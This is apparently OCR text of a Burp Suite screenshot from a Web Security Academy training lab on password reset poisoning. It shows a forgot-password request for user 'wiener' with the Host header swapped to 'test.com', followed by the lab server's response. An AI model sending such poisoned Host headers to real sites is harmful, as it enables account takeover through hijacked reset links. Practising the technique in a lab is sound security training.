 请求
美化 Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: test.com
3 Cookie: _lab=
47%7cMC0CFHuxKtdJ8Jbl3lyVA94KrmPc4rFVAhUAhbFZAkiVdkGuutxi1uLCSe2lnTTMphtn%2fSvgBXU1%2bwZsHjUACIt%2bI7
UadyTqoJK1ZWYVrcQu0rV3jcWJ8e%2bT1osa5T8brl67%2bEKD1otHU2LZy7pUfSLxonqApX8pVjelA40%2fokpuBd0m; session
=UROT854GZ76H33dOpcR7PFZHWRYcDLNS
4 Content-Length: 53
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://0a5e00a4040e14a782c1b5bb003000ef.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a5e00a4040e14a782c1b5bb003000ef.web-security-academy.net/forgot-password
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
21 Priority: u=0, i
22
23 csrf=IATkSDU6cJ4eTyX3Gz4n6e6smksPjZry&username=wiener
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2874
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Basic password reset poisoning
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Basic password reset poisoning
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0af40064043c14b6823fb404018d0007.exploit-server.net'>